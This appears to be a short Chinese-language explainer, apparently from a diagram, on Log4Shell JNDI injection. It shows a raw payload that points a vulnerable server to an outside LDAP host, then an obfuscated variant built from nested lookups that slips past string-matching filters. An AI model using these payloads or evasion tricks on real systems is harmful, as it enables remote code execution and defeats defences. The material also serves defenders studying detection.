 原始载荷
${jndi:ldap://1.1.1.1:995/Log4jRCE}
混淆处理
混淆后载荷
${j${::-n}d${::-i}:ld${date:'a'}p://1.1.1.1:995/Lo${sys:NONEXIST:-g}4jRCE}
JNDI 混淆
jndi
j${::-n}d${::-i}
${::-n} → "n"
${::-i} → "i"
拼接成 "jndi"
LDAP 混淆
ldap
ld${date:'a'}p
${date:'a'} → "a"
拼接成 "ldap"
类名混淆
Log4jRCE
Lo${sys:NONEXIST:-g}4jRCE
${sys:NONEXIST:-g} → "g"
(不存在的系统变量)
拼接成 "Log4jRCE"